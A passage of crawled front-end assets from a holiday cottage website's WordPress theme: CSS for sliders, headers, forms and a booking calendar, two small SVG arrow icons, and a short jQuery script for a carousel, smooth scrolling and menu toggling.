  -webkit-transform: translate(100%, -50%);
          transform: translate(100%, -50%);
}

.slick-next:before {
  content: url(assets/icons/icon-gite-arrow-round.svg);
}

@media screen and (max-width: 1022px) {
  .slick-next, .slick-prev {
    display: none !important;
  }
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 10px 0;
  width: 100%;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  height: 10px;
  width: 10px;
  margin: 0 10px;
  padding: 0;
  cursor: pointer;
  vertical-align: middle;
}

.slick-dots li button {
  display: block;
  height: 100%;
  width: 100%;
  line-height: 0px;
  font-size: 0px;
  padding: 0;
  border-radius: 50%;
  border: 0;
  background-color: #e1efe9;
  outline: none;
  color: transparent;
  cursor: pointer;
  -webkit-transition: background-color 0.3s linear;
  transition: background-color 0.3s linear;
}

.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
  background-color: #2e4442;
}

.slick-dots li.slick-active button {
  background-color: #2e4442;
}

.mainheader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background-color: white;
  line-height: 37px;
  height: 60px;
  z-index: 999;
  overflow: hidden;
  text-align: center;
  border-bottom: 1px solid rgba(46, 68, 66, 0.05);
}

.mainheader-nav {
  width: 100%;
  height: 100%;
}

@media screen and (min-width: 1023px) {
  .mainheader-nav {
    box-sizing: border-box;
    padding: 0 40px;
  }
}

.mainheader-logo {
  position: absolute;
  top: 0;
  left: 0;
  box-sizing: border-box;
  padding-left: 40px;
  text-align: left;
  background-color: white;
  color: #2e4442;
  text-transform: uppercase;
  font-family: "Neuton", serif;
  font-weight: 700;
  letter-spacing: 1px;
  font-size: 1.25rem;
  height: 60px;
  line-height: 66px;
}

#top-menu {
  margin: 0;
  padding: 0;
}

.langSwitch {
  display: inline-block;
  margin: 0;
  padding: 0;
}

.langSwitch > .lang-item {
  display: inline;
  text-transform: uppercase;
}

.langSwitch > .lang-item:not(:first-child):before {
  content: " / ";
}

@media screen and (min-width: 1023px) {
  .mainheader-logo > a,
  #top-menu > .menu-item > a,
  .langSwitch .lang-item > a {
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-bottom: 2px solid transparent;
  }
  .mainheader-logo:hover > a,
  #top-menu > .menu-item:hover > a,
  .langSwitch .lang-item:hover > a {
    border-bottom-color: #2e4442;
  }
  .langSwitch .lang-item.current-lang > a {
    border-bottom: 2px solid #2e4442;
  }
  #top-menu, .mainheader-social {
    height: 60px;
    line-height: 74px;
    font-family: "Hammersmith One", sans-serif;
    font-weight: 400;
    font-size: 0.875rem;
  }
  #top-menu > .menu-item {
    display: inline-block;
    margin: 0 10px;
    text-transform: uppercase;
  }
  .mainheader-hamburger {
    display: none;
  }
  .mainheader-social {
    position: absolute;
    top: 0;
    right: 0;
    box-sizing: border-box;
    padding-right: 40px;
  }
  .mainheader-social .fb-logo {
    display: inline-block;
    margin-right: 25px;
  }
}

@media screen and (max-width: 1022px) {
  .mainheader {
    color: white;
    -webkit-transition: height 0.3s ease-in-out, background-color 0s linear 0.3s;
    transition: height 0.3s ease-in-out, background-color 0s linear 0.3s;
  }
  .mainheader.open {
    height: 100vh;
    background-color: #2e4442;
    -webkit-transition-delay: 0s;
            transition-delay: 0s;
  }
  .mainheader-nav {
    box-sizing: border-box;
    padding: 60px 0;
  }
  .mainheader-hamburger {
    position: absolute;
    top: 20px;
    right: 40px;
    width: 20px;
    height: 20px;
    background-image: url(assets/icons/icon-gite-hamburger.svg);
    background-repeat: no-repeat;
    background-position: bottom center;
  }
  .mainheader.open .mainheader-hamburger {
    background-image: url(assets/icons/icon-gite-close.svg);
  }
  .mainheader-logo {
    width: 100%;
  }
  .mainheader-logo > a {
    position: relative;
    top: 2px;
  }
  #top-menu {
    font-family: "Neuton", serif;
    font-size: 2rem;
    line-height: 60px;
    margin: 20px auto;
    text-transform: capitalize;
  }
  .mainheader-social .fb-logo {
    display: block;
    margin: 20px auto;
    background-image: url(assets/icons/icon-gite-facebook-white.svg);
  }
}

.fb-logo {
  width: 15px;
  height: 15px;
  background-image: url(assets/icons/icon-gite-facebook-darkgreen.svg);
  background-repeat: no-repeat;
}

.bigHeader {
  position: relative;
  width: 100%;
  height: 100vh;
}

@media screen and (min-width: 1023px) {
  .bigHeader {
    box-sizing: border-box;
    padding-bottom: 60px;
    margin-bottom: -140px;
  }
}

@media screen and (min-width: 1023px) and (max-height: 740px) {
  .bigHeader {
    height: 700px;
    margin-bottom: -100px;
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .bigHeader {
    min-height: 100vh;
  }
}

.bigHeader-content {
  position: relative;
  width: 100%;
  height: 100%;
}

.bigHeader-background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.bigHeader-background-image {
  height: 100%;
  width: 100%;
  background-size: cover;
  background-position: center;
}

.bigHeader-background-image.beige {
  background-color: #f2efe2;
}

.bigHeader-background-image.white {
  background-color: white;
}

.bigHeader-background-image.darkGreen {
  background-color: #2e4442;
  color: white;
}

.bigHeader-background-image.lightGreen {
  background-color: #e1efe9;
}

.bigHeader-background-filter {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
}

.bigHeader-text {
  text-align: center;
  color: white;
}

@media screen and (min-width: 768px) {
  .bigHeader-text {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .bigHeader-text {
    position: relative;
    box-sizing: border-box;
    padding: 20px 20px;
  }
}

.bigHeader-text > :first-child {
  margin-top: 0;
}

.pageSection {
  margin-top: -1px;
  padding-top: 1px;
  padding-bottom: 1px;
}

.pageSection.beige {
  background-color: #f2efe2;
}

.pageSection.white {
  background-color: white;
}

.pageSection.darkGreen {
  background-color: #2e4442;
  color: white;
}

.pageSection.lightGreen {
  background-color: #e1efe9;
}

.pageSection.default {
  padding: 60px 0;
}

.pageSection.banner {
  padding: 180px 0;
  text-align: center;
}

.pageSection.banner h2 {
  margin-top: 0;
}

.pageSection.banner.small {
  padding: 100px 0;
}

@media screen and (min-width: 1023px) {
  .pageSection.fullimage {
    padding-bottom: 160px;
  }
}

@media screen and (max-width: 1022px) {
  .pageSection.doubleContent {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}

.pageSection.fullimage + .pageSection.banner {
  margin-top: -160px;
}

.pageSection-title {
  margin-top: 0;
  text-align: center;
}

.pageSection-header-text {
  max-width: 630px;
  margin: 0 auto;
}

.banner-link {
  position: relative;
  display: block;
  margin: 0 auto;
  max-width: 1000px;
}

.banner-link img {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.banner-link:hover img {
  -webkit-transform: scale(2);
          transform: scale(2);
}

@media screen and (min-width: 1023px) {
  .banner.glycine .banner-link:before, .banner.glycine .banner-link:after {
    content: "";
    position: absolute;
    display: block;
    width: 70px;
    height: 80px;
    top: 10px;
    background-image: url(assets/icons/icon-gite-glycine.svg);
    background-repeat: no-repeat;
  }
  .banner.glycine .banner-link:before {
    -webkit-transform: scaleX(-1);
            transform: scaleX(-1);
  }
  .banner.glycine .banner-link:after {
    right: 0;
  }
}

.overlap-page {
  background-color: white;
  box-sizing: border-box;
  margin: -80px auto -40px auto;
  padding: 120px 210px 120px 210px;
}

@media screen and (min-width: 768px) and (max-width: 1022px) {
  .overlap-page {
    padding-left: 140px;
    padding-right: 140px;
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .overlap-page {
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media screen and (min-width: 1023px) {
  .overlap-top {
    margin-top: -40px;
  }
}

@media screen and (min-width: 1023px) {
  .overlap-bottom {
    margin-bottom: -40px;
  }
}

@media screen and (min-width: 1023px) {
  #les-disponibilites .overlap-page {
    padding: 40px 140px;
  }
}

@media screen and (min-width: 1023px) {
  .doubleContent-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
  .doubleContent-item > .col-2 {
    margin-left: 70px;
    margin-right: 70px;
    margin-bottom: 120px;
  }
  .doubleContent-item:nth-child(even) > .col-2:first-child {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
}

.doubleContent-item .col-2 img {
  max-width: 100%;
}

@media screen and (max-width: 1022px) {
  .doubleContent-item {
    padding: 0 20px;
  }
}

.entry > :first-child {
  margin-top: 0;
}

.entry a:link,
.entry a:visited {
  text-decoration: underline;
  color: inherit;
}

.entry img {
  max-width: 100%;
}

.entry img.alignright {
  float: right;
  margin: 0 0 1em 1em;
}

.entry img.alignleft {
  float: left;
  margin: 0 1em 1em 0;
}

.entry img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.entry .alignright {
  float: right;
}

.entry .alignleft {
  float: left;
}

.entry .aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.entry .textright {
  float: right;
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .entry .textright {
    float: none;
    display: block;
  }
}

.entry .bold {
  font-weight: 700;
}

.anchors {
  position: relative;
  color: white;
  background-color: #2e4442;
  padding: 20px 0;
  font-size: 2rem;
  font-family: "Neuton", serif;
  text-transform: capitalize;
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .anchors {
    display: none;
  }
}

.anchors > ul {
  text-align: center;
  margin: 0;
  padding: 0;
}

.anchors .anchor {
  display: inline;
  letter-spacing: 1px;
}

.anchors .anchor:not(:first-child):before {
  content: url(assets/icons/icon-gite-cross.svg);
  margin-left: 40px;
  margin-right: 42px;
}

.pageSectionDefault-container {
  max-width: 1000px;
  margin: 0 auto;
  box-sizing: border-box;
  padding: 0 20px;
}

.pagination {
  font-size: 1.25rem;
  font-family: "PT Sans", sans-serif;
  color: #2e4442;
  margin: 40px auto;
  text-align: center;
}

.pagination .screen-reader-text {
  display: none;
}

.pagination .page-numbers {
  margin: 0 5px;
  text-decoration: none;
}

.pagination .current {
  color: #2e4442;
  font-weight: 700;
  font-size: 1.5rem;
}

.pagination .prev {
  margin: 0 50px 0 0;
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .pagination .prev {
    margin: 0 10px 0 0;
  }
}

.pagination .next {
  margin: 0 0 0 50px;
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .pagination .next {
    margin: 0 0 0 10px;
  }
}

.smallarrow {
  display: inline-block;
  background-image: url(assets/icons/icon-gite-arrow-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
  width: 30px;
  height: 18px;
  position: relative;
  top: 2px;
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .smallarrow {
    width: 15px;
    top: 4px;
  }
}

.smallarrow.left {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

.smallarrow.right {
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg);
}

.wpcf7 {
  max-width: 1000px;
  background-color: white;
  margin: 20px auto !important;
  padding: 20px 40px !important;
  box-sizing: border-box;
  color: #2e4442;
}

@media screen and (min-width: 1023px) {
  .wpcf7 .form-padding {
    padding-left: 35px;
    padding-right: 35px;
  }
  .wpcf7 .form-col-2 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .wpcf7 .form-col-2 > * {
    width: 50%;
    box-sizing: border-box;
    padding: 0 35px;
  }
  .wpcf7 .form-col-1 > * {
    box-sizing: border-box;
    padding: 0 35px;
  }
  .wpcf7 .center {
    text-align: center;
  }
}

@media screen and (max-width: 1022px) {
  .wpcf7 {
    padding: 20px !important;
  }
  .overlap-page .wpcf7 {
    padding: 0 !important;
  }
}

.wpcf7-form {
  text-align: left;
}

.wpcf7-form h1, .wpcf7-form h2, .wpcf7-form h3, .wpcf7-form h4 {
  text-align: center;
}

.wpcf7-form textarea, .wpcf7-form select, .wpcf7-form input:not([type="submit"]) {
  box-sizing: border-box;
  width: 100%;
  padding: 8px;
  border: 1px solid #2e4442;
}

.wpcf7-form input[type="submit"] {
  cursor: pointer;
}

.article {
  margin-top: 80px;
  margin-bottom: 80px;
  box-sizing: border-box;
  text-align: center;
  background-color: white;
}

.article .article-title {
  margin-top: 20px;
  margin-bottom: 60px;
}

.article .entry {
  text-align: left;
}

.single-post .pageSection {
  min-height: 100vh;
}

.news-back-btn {
  margin: 20px auto;
  text-align: center;
}

.wpsbc-calendars .status-1 .wpsbc-day-split-day {
  color: white !important;
}

.wpsbc-container {
  font-family: "PT Sans", sans-serif !important;
  font-size: 2rem !important;
}

@media screen and (min-width: 768px) {
  #calendar-selection {
    width: 520px;
    padding: 10px;
    font-size: 1rem;
    letter-spacing: 1px;
  }
  .wpsbc-container, .wpsbc-legend-item {
    float: none !important;
    clear: none !important;
  }
  .wpsbc-calendar .wpsbc-select-container .wpsbc-dropdown {
    display: block !important;
  }
  .wpsbc-legend {
    float: none !important;
    width: auto !important;
    height: auto !important;
    max-width: initial !important;
    margin: 0 !important;
  }
  .wpsbc-calendars {
    float: none !important;
    background-color: white;
    padding: 10px 40px !important;
    margin: 0 auto !important;
    width: 440px !important;
  }
  .wpsbc-calendar {
    float: none !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
  }
  .wpsbc-heading {
    width: auto !important;
    border-bottom: none !important;
  }
  .wpsbc-heading > * {
    float: none !important;
    display: inline-block !important;
  }
  .wpsbc-heading select,
  .wpsbc-heading option,
  .wpsbc-heading .wpsbc-dropdown {
    text-transform: uppercase;
    background-position: right 6px top 6px !important;
  }
  .wpsbc-select-container,
  .wpsbc-dropdown {
    width: auto !important;
  }
  .wpsbc-calendar,
  .wpsbc-legend {
    border: none !important;
  }
  .wpsbc-legend-item {
    display: inline-block !important;
    margin-right: 25px !important;
  }
  .wpsbc-day-split-day {
    font-size: 1rem !important;
  }
  .wpsbc-day,
  .wpsbc-pad,
  .wpsbc-weekdays > li {
    width: 58px !important;
    height: 40px !important;
    line-height: 40px !important;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://gitelestroisclochers.com/wp-content/themes/giteclochers/assets/icons/icon-gite-arrow-darkgreen.svg
body_size: 381
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="8px" viewBox="0 0 20 8" enable-background="new 0 0 20 8" xml:space="preserve">
<polygon fill="#2E4442" points="15.7,0 15,0.7 18,3.5 0,3.5 0,4.5 18,4.5 15,7.3 15.7,8 20,4 "/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://gitelestroisclochers.com/wp-content/themes/giteclochers/assets/icons/icon-gite-arrow-round.svg
body_size: 529
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="72px" height="72px" viewBox="0 0 72 72" enable-background="new 0 0 72 72" xml:space="preserve">
<g fill="white">
    <circle id="circle" fill="white" stroke="#2E4442" stroke-miterlimit="10" cx="36" cy="36" r="35"/>
    <polyline id="triangle" fill="none" stroke="#2E4442" stroke-miterlimit="10" points="32,25.6 41.8,35.5 32,45.4 "/>
</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://gitelestroisclochers.com/wp-content/themes/giteclochers/scripts/main.js?ver=1.0
body_size: 487
content:

(function(){
  'use strict';
  
  
  
  $('.carousel').slick({
    
    dots: true,
    infinite: false,
    speed: 400,
    arrows: true,
    autoplay: false,
    autoplaySpeed: 5000,
    adaptiveHeight: true
    
  });
  
  
  
  
$('a[href*=\\#]').on('click', function(event) {

    var target = $(this.hash);

    if(!target.length)
      return true;

    event.preventDefault();

    var headerHeight = $('.header-site').height();
    var margin = 24;

    $('html,body').animate({scrollTop:target.offset().top - headerHeight - margin}, 600);
    history.pushState({}, '', this.href);
});



function calendarStartSelection() {
  
  var selector = $('#calendar-selection');
  
  if(!selector.length)
    return false;
  
  var displayCalendar = function() {
    
    var calendars = $('.wpsbc-container');
    var value = selector.find('option:selected').val();
    
    var calendarToShow = calendars.filter('.wpsbc-calendar-' + value);
    var calendarToHide = calendars.not(calendarToShow);
    
    calendarToShow.slideDown();
    calendarToHide.slideUp();
    
  };
    
  displayCalendar();
  selector.on('change', displayCalendar);
  
}

calendarStartSelection();


$('#gc-hamburger').on('click', function(){
  $('#gc-mainheader').toggleClass('open');
});


})();


